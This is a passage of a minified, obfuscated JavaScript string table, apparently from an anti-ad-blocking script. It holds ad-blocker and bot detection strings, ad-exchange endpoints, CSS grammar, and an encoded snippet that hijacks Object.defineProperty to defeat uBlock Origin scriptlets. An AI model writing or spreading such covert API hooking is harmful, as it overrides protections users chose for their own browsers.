sElementVisibilityHidden','ac-','key','<ident>|<function-token>\x20<any-value>\x20)','start','Document_write','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','caption|icon|menu|message-box|small-caption|status-bar','[contextual|no-contextual]','findValueFragments','_sorted','errArgs','writeln','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','elem','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','revert','stopPropagation','fetch:\x20','<pseudo-element-selector>\x20<pseudo-class-selector>*','indexOf','isVisibleDocument','charCodeAt','\x22\x20is\x20expected','eWJmcQ==','auto|<position>','sent','urlGenerate','(\x5cs|>)','normal|italic|oblique\x20<angle>?','connatix.com','prev','Wrong\x20value\x20`','errorTrace','name','drag|no-drag','node','notifications','properties','sdk','Percentage','adsense','contain|none|auto','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','consentmanager.net','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','auto|<anchor-name>','forEach','slotElementId','keepOriginalAcceptableAds','from','generated','Unknown\x20context\x20`','[<length>|<number>]{1,4}','ports','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','attributeFilter','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','updateCursors','substrToCursor','api.adiostech.com','replaceState','<repeat-style>#','cmVzZXJ2ZWQx','wechat','compareByOriginalPositionsNoSource','Number\x20sign\x20is\x20not\x20allowed','unhandled\x20exception','cmpStr','wrap|none','<compound-selector>#','pagead/js/dv3.js','[clip|ellipsis|<string>]{1,2}','none|all','gpt-funke','window.PluginArray\x20is\x20undefined','PseudoClassSelector','scope','nn_','navigator.permissions.query\x20is\x20not\x20a\x20function','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','a.teads.tv','Element_querySelector','https://ib.adnxs.com/ut/v3/prebid','DocumentFragment','data-sdk','original_url','\x20>\x20','CefSharp','stopImmediatePropagation','none|vertical-to-horizontal','\x20is\x20expected','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','preventDefault','bydata.com','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','alert','https://css-load.com','protectCss','grippers|none','Unknown\x20node\x20type:\x20','querySelectorAll','visible|auto|hidden','text/html','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','hash','JSON_stringify','window.top.apstag.runtime.callCqWrapper','[id*=\x22','MSG_ACK_VISIBLE','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','num','set-cookie','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','<\x27align-content\x27>\x20<\x27justify-content\x27>?','Unexpected\x20syntax\x20\x27','none|<shadow>#','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','<time>#','http://','bidder','<\x27border-width\x27>||<\x27border-style\x27>||<color>','colon-token','bp_','dvmin','<\x27margin-inline-start\x27>','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','jump-start|jump-end|jump-none|jump-both|start|end','function-token','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','https://img-load.com','cpmstar.com','auto|touch','srcset','unsortedForEach','before','.setTargetingForGPTAsync','dable','/ssvast_track/v2','throw','-moz-calc(','cssTargetRegex','<easing-function>#','-src','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','Document_referrer','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','right','getDetections','https://ad-delivery.net/px.gif?ch=2','\x20is\x20blocked','botd','adsrvr.org','Token','meta[http-equiv=\x22Content-Security-Policy\x22]','ad.360yield-basic.com','hsl|hwb|lch|oklch','noopStr','supplierId','setIsTcfNeeded','HTMLVideoElement_src',',\x20y:\x20','coupang-dynamic','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','Identifier,\x20string\x20or\x20comma\x20is\x20expected','scripts','circle|ellipse','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','auto|text|none|contain|all','tokenEnd','DeclarationList','XMLHttpRequest_response','s2s.t13.io','imprnt-cnt','rotateY(\x20[<angle>|<zero>]\x20)','<length-percentage>{1,2}','stylesheetUrlsToLoadBeforeHooking','releaseEvents','repeat|no-repeat|space|round','cdn.adapex.io','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','gpt-tdn','error','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','https://pagead2.googlesyndication.com/gampad/ads','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','crwdcntrl.net','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','open','direction','<html','tagName','/detect/script-block/script-blocked-checker','/static/topics/topics_frame.html','N3k6eDIxOF1VI05DfW5XYU1Te0w=','SECSSOBrowserChrome','none|<offset-path>||<coord-box>','AnPlusB','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','language','lookupOffsetNonSC','htlb.casalemedia.com','onorientationchange','ccgateway.net','Terminate\x20-\x20profile\x20not\x20found','width','<\x27bottom\x27>','setTimeout','leboncoin.fr','idSubstring','<\x27column-width\x27>||<\x27column-count\x27>','auto|avoid|avoid-page|avoid-column|avoid-region','auto|never|always|<absolute-size>|<length>','<paint>','readSequence','spawn','CSSStyleDeclaration','placeholder-slot','_names','secure','true','knowt.com','computerbild.de','HTMLIFrameElement_srcdoc','doubleverify.com','</div>','https://ap.lijit.com/rtb/bid','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','auto|sRGB|linearRGB','tokenType','join','invalid\x20protect-id\x20prefix:\x20','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Failed\x20to\x20detect\x20bot:','SIMID:','getDomId','HTMLAnchorElement_hash','fraudSensorParams','normal|<percentage>','Match','integrity','<length>','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','for','delay','none|forwards|backwards|both','<\x27margin\x27>','prependData','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','Mismatch','getServices','ADNXSMediation','<ident>','sourceRoot','ad.gt','sources','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','as_inventory_frame_listener_adder','<length-percentage>','[<length>|<percentage>]{1,4}','Document_URL','sepia(\x20<number-percentage>\x20)','toLog','postrelease.com','divId','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','smilewanted.com','state','hookWindowProperty\x20Error:\x20','auto|optimizeSpeed|crispEdges|geometricPrecision','combinator','none|chained','WebKitMediaKeys','host','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','sourceMap','normal|always','insert','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','advertisement__label','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','_generateSourcesContent','<\x27inset-inline-start\x27>','cookie','collapse|separate','abgroup','result','media','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','start|middle|end','wdioElectron','data-stndz-hidden','charCode','none|<image>|<mask-source>','rotate(\x20[<angle>|<zero>]\x20)','create','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','PerformanceEntry','localeCompare','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','auto|wrap|nowrap','border','defaultView','XMLHttpRequest_status','getSlotId','[id^=\x22gpt_ad_\x22]','e|pi|infinity|-infinity|NaN','<media-in-parens>\x20[or\x20<media-in-parens>]+','return','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','webkitSpeechGrammar','__tcfapi\x20not\x20found\x20within\x20timeout','protectHtml','<keyframes-name>','adClosed','fromArray','sp.','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*',']\x20by\x20[','https://report.ad-shield.cc/','!boolean-group','none|<shadow-t>#','.start','floor','any','Window_setInterval','slice|clone','cap','\x20or\x20hex\x20digit','[auto|reverse]||<angle>','CDC-token','CDO-token','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','https://static.criteo.net/js/ld/publishertag.prebid.js','find','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','<type-selector>|<subclass-selector>','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','prototype','Unknown\x20type:\x20','HTMLIFrameElement','programme.tv','translateZ(\x20<length>\x20)','status','Type','as_parent','responseText','<url>|<string>','scorecardresearch.com','isParentsDisplayNone','HTMLLinkElement_href','isBalanceEdge','Wrong\x20node\x20type\x20`','path','presage.io','__webdriver_script_function','navigator.mimeTypes\x20is\x20undefined','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','visibility','preload','instance','\x22],[class*=\x22','setPAAPIConfigForGPT','CanvasCaptureMediaStream','inmobi.com','content-ad','mediatradecraft.com','slotResponseReceived','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','https://static.dable.io/dist/plugin.min.js','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','Not\x20a\x20Declaration\x20node','Bad\x20syntax\x20reference:\x20','privacy-mgmt.com','getAdserverTargeting','even','appsflyer.com','tunebat.com','domAutomationController','insertAdjacentHTML','external','attributionSrc','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','https://ads.adthrive.com/abd/abd.js','scheme','Node_appendChild','<string>','href',';\x20Path=','nextNonWsCode','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','<composite-style>#','skip-node','flow|flow-root|table|flex|grid|ruby','adform.net','/gampad/ads','tcloaded','__webdriver_unwrapped','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','visible','i|s','lvmax','reference','descriptors','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','HTMLAnchorElement_attributionSrc','method','done','supports','Element_id','banner_ad','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','/cou/iframe','reserved1','toString','`\x20in\x20`','enter','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','HTMLAnchorElement_origin','<\x27top\x27>{1,2}','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','Blocked\x20prebid\x20request\x20error\x20for\x20','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','none|mandatory|proximity','navigator.webdriver\x20is\x20undefined','<length>||<color>','getContext','auto|stable&&both-edges?','walk','<line-width>||<line-style>||<color>','event_sample_ratio','JSON','phantomas','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','auto|none|<dashed-ident>|<scroll()>|<view()>','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','plainchicken.com','min(\x20<calc-sum>#\x20)','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','doubleclick\x5c.net','isAdBlockerDetected','FontFace','ops','includes','uBO:','toUTCString','IVT\x20detection\x20failed','content-box|border-box','open-quote|close-quote|no-open-quote|no-close-quote','start|end|center|baseline|stretch','[Bot]\x20bot\x20UA\x20detected,\x20ua=','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','RunPerfTest','eatDelim','[none|start|end|center]{1,2}','//#\x20sourceURL=mediation.js','Element_insertAdjacentHTML','gpt_slot_rendered_time','document.documentElement\x20is\x20undefined','clientWidth','Event_stopPropagation','protectedHeader','[object\x20Intl]','<\x27flex-grow\x27>','IFrame','[class^=\x22div-gpt-ad\x22]','replace','Request','OWptYW53eXF4MHM1NHp1dG82aA==','trvdp.com','blur','gpt-publisher','<grid-line>','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','Function','__as_rej','ADM\x20(','not\x20<media-in-parens>','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','Field\x20`','unrulymedia.com','N/A','auto|from-font|<length>|<percentage>','https://orbidder.otto.de/bid','4dex.io','\x22inventories\x22','onWhiteSpace','anymind','evalLength','<image>|<color>','cqh','check','show|hide','div[aria-label=\x22Ads\x22]','<target-counter()>|<target-counters()>|<target-text()>','numeric-only|allow-keywords','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','append','buzzfeed.com','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','isEncodedUrl','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','/\x5cr\x5cn/g','defer','Node_baseURI','</a></span>','substringToPos','auto|fixed','img_','replace|add|accumulate','requestAnimationFrame','Unexpected\x20input','groups','upload','Document_getElementById','MessageEvent_source','pageview','https://imasdk.googleapis.com','ad-delivery.net','(\x20<declaration>\x20)','MatchOnceBuffer','<absolute-size>|<relative-size>|<length-percentage>','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','loc','Too\x20many\x20hex\x20digits','rotateX(\x20[<angle>|<zero>]\x20)','searchParams','blocking_acceptable_ads','matchDeclaration','none|<transform-list>','webcontentassessor.com','auto|bullets|numbers|words|spell-out|<counter-style-name>','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','Yml4cXJod245emptNTRvMTJmZTBz','Window_fetchLater','main_richload','horizontal|vertical|inline-axis|block-axis|inherit','onetag-sys.com','simpli.fi','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','<font-weight-absolute>{1,2}','<single-animation-composition>#','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','Exception\x20occurred\x20in\x20hooked\x20property\x20','optable.co','comma','<number>|<angle>','cover|contain|entry|exit|entry-crossing|exit-crossing','<forgiving-selector-list>','rawMessage','matched','Element_getElementsByClassName','substring','trackad.cz','succeedscene.com','adjust.com','[id^=\x22dfp-ad-\x22]','<supports-decl>|<supports-selector-fn>','first','[<age>?\x20<gender>\x20<integer>?]','e-planning.net','}-token','prelude','14kYPPbx','none|auto|<percentage>','Element_setHTMLUnsafe','encodeUrl','<keyframe-block>+','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','https://07c225f3.online','calc(','larger|smaller','[row|column]||dense','rlh','Hash','option\x20maxAge\x20is\x20invalid','readystatechange','<number-one-or-greater>','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','title','hadron.ad.gt','<percentage>','last','HTMLElement_style','nextUntil','insertAfter','blocked_filters','redirect.frontend.weborama.fr','eventStatus','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','cqi','hbopenbid.pubmatic.com','/pagead/gen_204?','shouldHookDomContentLoadedLateListeners','Condition','none|<string>+','<\x27margin-inline\x27>','apply','dpcm','getSlotElementId','servenobid.com','value','ric','[<geometry-box>|no-clip]#','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','_skipValidation','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','compareByGeneratedPositionsDeflated','auto|loose|normal|strict|anywhere','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','lijit.com','sddan.com','<percentage>?&&<image>','keepalive','</script><script\x20src=\x22','replaceScriptElementAsync','__prehooked','<!--','<\x27flex-basis\x27>','and','atmedia.hu','googleads.g.doubleclick.net','normal|<number>|<length>|<percentage>','AtrulePrelude','<hex-color>|<absolute-color-function>|<named-color>|transparent','AtruleDescriptor','5475744NNOmgD','toUpperCase','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','ensureInit','unknown','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','no-cors','<!DOCTYPE\x20html>','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','self','https://cdn.privacy-mgmt.com','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','defaultPrevented','scanString','scanSpaces','https://consent.up.welt.de','search','<counter-style>|<string>|none','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','<visual-box>||<length\x20[0,∞]>','1rx.io','0|1','abort','releaseCursor','googlesyndication\x5c.com','stndz-','<span\x20id=\x22banner-','custom','api.assertcom.de','<color>&&<color-stop-angle>?','padding-box|content-box','Percent\x20sign\x20is\x20expected','single|multiple','hardwareConcurrency','Event','lvw','cefsharp','adshield-native','isBrave','que','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','MAIN','port','c2shb.pubgw.yahoo.com','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','about:','<font-stretch-absolute>','getEvents','pagead2.googlesyndication.com','teads.tv','hooked','pluginsArray','none|<filter-function-list>','<single-animation-timeline>#','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','bidsBackHandler','getParameter','SelectorList','as-check-script-blocked-ready','dotomi.com','next','scaleX(\x20[<number>|<percentage>]\x20)','HTMLLinkElement','skip','medium','lookupValue','#as_domain','HTMLAnchorElement','HTMLAnchorElement_host','char\x20must\x20be\x20length\x201','www.google.com','auto|<integer>{1,3}','requestNonPersonalizedAds','ads-','declarationList','script','leader(\x20<leader-type>\x20)','isVisibleNode','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','usedJSHeapSize','INTERSTITIAL','loaded','none|<image>','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','trident','SYN_URG','Node_textContent','as_inventory_id','_ignoreInvalidMapping','getElementsByClassName','cbidsp','memoryLimitThreshold','opt/','most-width|most-height|most-block-size|most-inline-size','Type\x20of\x20node\x20should\x20be\x20an\x20Object','/sodar/sodar2','<number>|<percentage>|none','static|relative|absolute|sticky|fixed|-webkit-sticky','webkitTemporaryStorage','parseAtrulePrelude','getProperty','webkitMediaStream','land','shouldRecover\x20evaluation\x20error:','aborted','Terminate\x20-\x20as_test\x20is\x20not\x20present','<namespace-prefix>?\x20[<string>|<url>]','gstatic.com','tan(\x20<calc-sum>\x20)','purpose','from|to|<percentage>|<timeline-range-name>\x20<percentage>','maxAge','as-tester-handler-added','akamaized.net','none|<track-list>|<auto-track-list>','Document_getElementsByTagName','gpt-andbeyond','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','matchRef','marker-mid','cmpChar','cef','center|start|end|self-start|self-end|flex-start|flex-end','HTMLElement_title','gpt-nextmillennium','HTMLTableRowElement','cqb','!(function(){','didomi-','FeatureFunction','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','yahoo-mail-v1','consumeUntilExclamationMarkOrSemicolon','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','prevUntil','sandbox','v4ac1eiZr0','auto|after','inset?&&<length>{2,4}&&<color>?','setTargetingForGPTAsync','auto|none','none|<filter-function-list>|<-ms-filter-function-list>','balance','navigator.permissions\x20is\x20undefined','HTMLLinkElement_rel','cqw','round','findAll','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','none|text|all|-moz-none','auto|balance','googletagmanager.com','BotdError','closest','toggle','consumeUntilBalanceEnd','light-dark(\x20<color>\x20,\x20<color>\x20)','eachMapping','parse','adthrive','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','isActive','travle.earth','rcap','https://googleads.g.doubleclick.net/pagead/ads','__hooked_preframe','credentials','child|young|old','resource','df-srv.de','consentframework.com','trys','URL','sign(\x20<calc-sum>\x20)','when','hidden','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','https://hbopenbid.pubmatic.com/translator','<\x27inset-inline-end\x27>','SVGElement','microad.net','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<\x27border-top-width\x27>','/iu3','addEventListener','tokenIndex','matches','timesofindia.indiatimes.com','selectors','isElementDisplayNoneImportant','[<bg-layer>\x20,]*\x20<final-bg-layer>','cache_is_blocking_ads','none|strict|content|[[size||inline-size]||layout||style||paint]','normal||[size|inline-size]','idRegex','Click','sequentum','as_','Ratio','sparteo.com','auto|start|end|left|right|center|justify','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','domain\x20switched','tokens','\x22googMsgType\x22','Plus\x20sign','option\x20sameSite\x20is\x20invalid','consumeUntilSemicolonIncluded','Unknown\x20property','detect','turn','<\x27margin-inline-end\x27>','load','pub_300x250m','__lastWatirAlert','rhombusads.com','<ray()>|<url>|<basic-shape>','fs-','dvi','`\x20node\x20type\x20definition','/recaptcha/api2/aframe','<box>#','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','svmax','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','getBoundingClientRect','miter|round|bevel','<counter-style-name>|symbols(\x20)','auto|<color>','text_ad','<integer>&&<symbol>','safari','d15kdpgjg3unno.cloudfront.net','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','normal|reverse|alternate|alternate-reverse','childNodes','\x20used\x20missed\x20syntax\x20definition\x20','as-check-script-blocked','gpt-adpushup','adingo','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','<line-style>{1,4}','contentWindow','<relative-real-selector-list>','ad-score.com','connectid.analytics.yahoo.com','createSession','msie','__gpp','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','\x20node\x20type','INVENTORY_FRAME','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','appier.net','<svg-length>','ups.analytics.yahoo.com','Profile\x20is\x20null\x20or\x20undefined','is_admiral_active','sqrt(\x20<calc-sum>\x20)','HTMLAnchorElement_target','matchAll','Module','String_replace','dimension-token','textAd','vmax','none|[fill|fill-opacity|stroke|stroke-opacity]#','htlad-','dump','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','Failed\x20to\x20get\x20key\x20from:\x20','auto|balance|stable|pretty','scribens.fr','components','stylesheet','doctype','https://s.html-load.com','`\x20has\x20no\x20known\x20descriptors','frameElement','none|all|[digits\x20<integer>?]','kueezrtb.com','cookieless-data.com','<style-condition>|<style-feature>','display','Element_tagName','<custom-property-name>','RegExp_test',';\x20Partitioned','sn_ad_label_','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','interval','<integer>|auto','driver','adapi.inlcorp.com','c204ZmtocndhOTR5MGV1cGoybnEx','arguments','httponly','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','hash-token','setInterval','programme-tv.net','reset','none|manual|auto','leave','adnami.io','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','invalid\x20protect-id\x20key:\x20','https://ad.yieldlab.net/yp','configurable','HTMLVideoElement','domain\x20switch:\x20no\x20src\x20attribute','none|all|<dashed-ident>#','$cdc_asdjflasutopfhvcZLmcfl_','as_apply','matrix3d(\x20<number>#{16}\x20)','auto-add|add(\x20<integer>\x20)|<i